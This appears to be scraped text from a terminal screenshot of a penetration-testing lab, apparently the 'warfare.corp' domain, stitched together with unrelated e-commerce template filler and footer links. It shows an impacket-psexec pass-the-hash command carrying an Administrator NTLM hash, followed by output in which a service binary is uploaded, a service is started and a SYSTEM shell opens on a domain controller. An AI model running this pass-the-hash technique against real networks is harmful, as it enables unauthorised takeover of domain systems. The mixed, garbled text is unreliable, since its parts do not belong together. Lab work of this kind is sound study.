 /home/kali/Desktop
1 ✘ with root@Attacker at 04:55:41 AM
NEWSLETTER
impacket-psexec -debug 'warfare/Administrator@dc01.warfare.corp' -hashes aad3b435b51404eeaad3b435b51404ee:b2ab0552928c8399da5161a9eb7fd283
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[+] Impacket Library Installation Path: /usr/lib/python3/dist-packages/impacket
SUBSCRIBE
[+] StringBinding ncacn_np:dc01.warfare.corp[\pipe\svcctl]
[*] Requesting shares on dc01.warfare.corp.....
[*] Found writable share ADMIN$
[*] Uploading file ukIJcIji.exe
[*] Opening SVCManager on dc01.warfare.corp.....
[*] Creating service SEFY on dc01.warfare.corp.....
[*] Starting service SEFY.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.3650]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> hostname
dc01
E-commerce
Praesent dapibus, neque id cursus ucibus, tortor neque
egestas augue, magna eros eu erat. Aliquam erat
Information
About Us
Faq
Customer
Service
Payment Methods
Get In Tuch
NO. 342 - London Oxford Street.
012 United Kingdom.